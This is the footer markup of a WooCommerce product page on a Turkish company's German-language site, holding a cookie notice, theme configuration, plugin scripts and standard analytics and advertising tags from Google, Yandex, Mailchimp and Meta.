			</div>			<link rel="stylesheet" id="wd-cookies-popup-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Bu sitede size daha iyi bir deneyim sunabilmek adına, bu sayfayı ziyaretinizle ilgili bilgileri toplamak amaçlı çerezler kullanılmaktadır. Çerez kullanımı politikamız için <a class="banner-policy-link" href="https://tr.tanriver.com.tr/cerez-politikasi/" aria-label="Çerez Politikası">Çerez Politikası</a>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/de/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/de/*\\?(.+)","/de/urun/jet-el-kurutucu/","/de/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1304f9cd155e978c06db30ce0/6fc4255a37831d4bab581a36e.js");</script>			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.4" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://tanriver.com.tr/de/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="http://tanriver.com.tr/hakkimizda/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="48" height="48" src="https://tanriver.com.tr/wp-content/uploads/2018/04/white-electronics-best.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 100w, https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 48w" sizes="auto, (max-width: 48px) 100vw, 48px" />											</span>

					<span class="wd-toolbar-label">
						Hakkımızda					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="http://tanriver.com.tr/urunlerimiz/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="64" height="64" src="https://tanriver.com.tr/wp-content/uploads/2017/08/software_layers2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 64w" sizes="auto, (max-width: 64px) 100vw, 64px" />											</span>

					<span class="wd-toolbar-label">
						Ürünler					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-3">
				<a href="http://tanriver.com.tr/iletisim/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="250" height="250" src="https://tanriver.com.tr/wp-content/uploads/2017/06/handmade-technology.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 511w" sizes="auto, (max-width: 250px) 100vw, 250px" />											</span>

					<span class="wd-toolbar-label">
						İletişim					</span>
				</a>
			</div>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"tr":{"code":"tr","id":"53","native_name":"T\u00fcrk\u00e7e","major":"0","active":0,"default_locale":"tr_TR","encode_url":"0","tag":"tr","missing":0,"translated_name":"T\u00fcrkisch","url":"https:\/\/tanriver.com.tr\/urun\/jet-el-kurutucu\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/tr.png","language_code":"tr"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"Englisch","url":"https:\/\/tanriver.com.tr\/en\/urun\/jet-el-kurutucu\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabisch","url":"https:\/\/tanriver.com.tr\/ar\/urun\/jet-el-kurutucu\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":0,"default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":0,"translated_name":"Franz\u00f6sisch","url":"https:\/\/tanriver.com.tr\/fr\/urun\/jet-el-kurutucu\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"},"de":{"code":"de","id":"3","native_name":"Deutsch","major":"1","active":"1","default_locale":"de_DE","encode_url":"0","tag":"de","missing":0,"translated_name":"Deutsch","url":"https:\/\/tanriver.com.tr\/de\/urun\/jet-el-kurutucu\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/de.png","language_code":"de"},"fa":{"code":"fa","id":"17","native_name":"\u0641\u0627\u0631\u0633\u06cc","major":"0","active":0,"default_locale":"fa_IR","encode_url":"0","tag":"fa","missing":0,"translated_name":"Persisch","url":"https:\/\/tanriver.com.tr\/fa\/urun\/jet-el-kurutucu\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fa.png","language_code":"fa"},"es":{"code":"es","id":"2","native_name":"Espa\u00f1ol","major":"1","active":0,"default_locale":"es_ES","encode_url":"0","tag":"es","missing":0,"translated_name":"Spanisch","url":"https:\/\/tanriver.com.tr\/es\/urun\/jet-el-kurutucu\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/es.png","language_code":"es"}}}</script><script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-de","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tanriver.com.tr\/de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://tanriver.com.tr","ajax_url":"https://tanriver.com.tr/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.4.31" id="dflip-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0519f7e2afe3b2271d21e047781c3460","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://tanriver.com.tr/de/cart/","ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"100","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://tanriver.com.tr/de/","shop_url":"https://tanriver.com.tr/de/urunlerimiz/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-de","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Teilen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern/Verkleinern\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://tanriver.com.tr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Ads: 975833412 -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-975833412');
</script>

<!-- Event snippet for Hijyen Bariyerleri remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-975833412/wKpoCLyTxggQxJKo0QM',
      'aw_remarketing_only': true
  });
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86505212-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86505212-1');

ga( 'send', 'event', 'Contact Form', 'submit' );
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89821987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });

<noscript><div><img src="https://mc.yandex.ru/watch/89821987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "TRY";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
